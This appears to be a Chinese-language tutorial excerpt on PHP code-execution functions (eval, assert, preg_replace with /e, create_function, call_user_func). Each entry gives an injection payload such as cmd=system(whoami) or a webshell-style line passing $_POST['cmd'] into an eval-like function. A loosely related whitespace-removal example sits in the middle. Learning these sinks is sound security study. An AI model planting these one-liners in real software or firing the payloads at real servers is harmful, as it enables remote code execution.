 代码执行函数
•eval(): 传入的参数必须是PHP代码，即需要以分号结尾。cmd=system(whoami);
•assert(): 直接将传入的参数当成PHP代码执行，不需要以分号结尾。cmd=system(whoami)
•preg_replace(): 将目标字符中符合正则规则的字符替换为替换字符，此时如果正则规则中使用/e修饰符，则
存在代码执行漏洞。preg_replace("/test/e",$_POST["cmd"],"jutst test");
删除空格字符
<?php
$str = 'runo o   b';
$str = preg_replace('/\s+/', '', $str);
// 将会改变为'runoob'
echo $str;
?>
执行结果如下所示：
runoob
•create_function(): 创建匿名函数执行代码，执行命令和上传文件参考eval函数(必须加分号)。$func
=create_function('',$_POST['cmd']);$func();
•call_user_func(): 调用--个回调函数处理字符串
call_user_func("assert",$_POST['cmd']);传入的参数作为assert函数的参数。